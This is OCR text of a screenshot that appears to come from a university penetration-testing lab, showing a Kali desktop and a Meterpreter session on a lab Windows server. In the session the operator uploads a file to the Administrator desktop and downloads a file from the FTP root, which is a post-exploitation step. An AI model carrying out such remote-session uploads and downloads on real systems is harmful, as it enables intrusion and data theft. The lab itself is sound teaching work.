 Attacker Kali - External Workstation on CY301-GMOIS001 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 23:49 1
Home
Recycle Bin
Acrobat
Reader
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
VMshare
+ Other Locations
core CYSE301 Desktop Documents Downloads IMadeIt- ioRLJbdE.
Gmois.txt jpeg
Music Pictures Public Templates Videos VMshare YouMadeIt.
txt.txt
NION
TY
root@CS2APenTest: ~
File Edit View Search Terminal Help
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > cd C\\
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > upload IMadeIt-Gmois.txt C:\Users\Administrator\Desktop
[*] uploading : IMadeIt-Gmois.txt -> C:UsersAdministratorDesktop
[*] Uploaded 32.00 B of 32.00 B (100.0%): IMadeIt-Gmois.txt -> C:UsersAdministratorDe
sktop
[*] uploaded : IMadeIt-Gmois.txt -> C:UsersAdministratorDesktop
meterpreter > cd C:\\inetpub\\ftproot
meterpreter > ls
Listing: C:\inetpub\ftproot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2017-08-24 14:31:29 -0400 YouMadeIt.txt.txt
meterpreter > download YouMadeIt.txt.txt
[*] Downloading: YouMadeIt.txt.txt -> YouMadeIt.txt.txt
[*] download : YouMadeIt.txt.txt -> YouMadeIt.txt.txt
meterpreter >
KALI
S Help Desk:
odu.edu
Sunday, November 20, 2022
Hyper-V Manager Attacker Kali - Exter... pFsense - Firewall 6... Windows Server 20...
11:49 PM
11/20/2022